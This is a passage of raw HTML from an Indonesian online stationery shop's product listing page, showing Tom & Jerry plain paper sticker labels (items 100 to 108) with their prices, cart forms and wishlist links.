src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Katalog&#x20;stationery&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;100&#x20;Stiker&#x20;Kertas&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3175 {
    width: 240px;
}
.product-image-container-3175 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-100.html">Tom &amp; Jerry Label Polos 100 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3175" data-price-box="product-id-3175">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3175"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3175"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-100" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3175/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3175"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3175,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3175","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3176" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-101.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3176"><span class="product-image-wrapper"><!--mf_product_label_comment_3176--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;stationery&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;101&#x20;Stiker&#x20;Kertas&#x20;dan&#x20;aneka&#x20;katalog&#x20;Tom&amp;Jerry&#x20;grosir"/></span></span>  <style>.product-image-container-3176 {
    width: 240px;
}
.product-image-container-3176 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-101.html">Tom &amp; Jerry Label Polos 101 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3176" data-price-box="product-id-3176">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3176"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3176"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-101" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3176/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3176"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3176,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3176","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3177" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-102.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3177"><span class="product-image-wrapper"><!--mf_product_label_comment_3177--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;50&#x20;x&#x20;50&#x20;mm&#x20;qty&#x20;120&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;102&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-3177 {
    width: 240px;
}
.product-image-container-3177 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-102.html">Tom &amp; Jerry Label Polos 102 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3177" data-price-box="product-id-3177">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3177"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3177"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-102" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3177/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3177"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3177,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3177","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3178" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-103.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3178"><span class="product-image-wrapper"><!--mf_product_label_comment_3178--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="e-catalogue&#x20;gambar&#x20;peralatan&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;103&#x20;Stiker&#x20;Kertas"/></span></span>  <style>.product-image-container-3178 {
    width: 240px;
}
.product-image-container-3178 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-103.html">Tom &amp; Jerry Label Polos 103 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3178" data-price-box="product-id-3178">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3178"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3178"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-103" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3178/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3178"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3178,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3178","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3179" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-104.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3179"><span class="product-image-wrapper"><!--mf_product_label_comment_3179--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Brosur&#x20;gambar&#x20;alat&#x20;tulis&#x20;kantor24&#x20;x&#x20;75&#x20;mm&#x20;qty&#x20;160&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;104"/></span></span>  <style>.product-image-container-3179 {
    width: 240px;
}
.product-image-container-3179 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-104.html">Tom &amp; Jerry Label Polos 104 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3179" data-price-box="product-id-3179">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3179"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3179"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-104" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3179/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3179"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3179,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3179","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3180" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-105.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3180"><span class="product-image-wrapper"><!--mf_product_label_comment_3180--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Macam&#x20;macam&#x20;atk&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;105&#x20;Stiker&#x20;Kertas&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3180 {
    width: 240px;
}
.product-image-container-3180 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-105.html">Tom &amp; Jerry Label Polos 105 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3180" data-price-box="product-id-3180">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3180"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3180"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-105" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3180/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3180"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3180,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3180","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3181" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-106.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3181"><span class="product-image-wrapper"><!--mf_product_label_comment_3181--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;gambar&#x20;Label&#x20;Stiker&#x20;merk&#x20;stationery&#x20;Tom&amp;Jerry"/></span></span>  <style>.product-image-container-3181 {
    width: 240px;
}
.product-image-container-3181 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-106.html">Tom &amp; Jerry Label Polos 106 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3181" data-price-box="product-id-3181">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3181"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3181"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-106" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3181/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3181"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3181,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3181","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3182" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-107.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3182"><span class="product-image-wrapper"><!--mf_product_label_comment_3182--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Brosur&#x20;gambar&#x20;stationery&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;107&#x20;Stiker&#x20;Kertas"/></span></span>  <style>.product-image-container-3182 {
    width: 240px;
}
.product-image-container-3182 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-107.html">Tom &amp; Jerry Label Polos 107 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3182" data-price-box="product-id-3182">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3182"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3182"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-107" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3182/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3182"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3182,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3182","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3183" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-108.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3183"><span class="product-image-wrapper"><!--mf_product_label_comment_3183--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;alat&#x20;tulis&#x20;sekolah&#x20;merk&#x20;Tom&amp;Jerry&#x20;terlaris&#x20;type&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;108&#x20;Stiker&#x20;Kertas"/></span></span>  <style>.product-image-container-3183 {
    width: 240px;
}
.product-image-container-3183 span.product-image-wrapper {
    padding-bottom: 125%;
